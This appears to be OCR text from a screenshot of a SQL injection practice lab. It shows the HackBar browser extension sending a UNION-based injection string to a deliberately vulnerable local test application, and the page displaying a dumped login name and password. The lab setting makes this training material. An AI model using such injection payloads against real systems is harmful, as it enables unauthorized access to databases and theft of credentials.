 信息 结果1 概况 状态
id username password
192.168.74.128/sql_lab/Less-1/?id=1' +UNION+ALL+SELECT+null,null,null--+
php
HackBar for Quantum
×
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-1/?id=1'
+UNION+ALL+SELECT+null,null,null--+-
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB S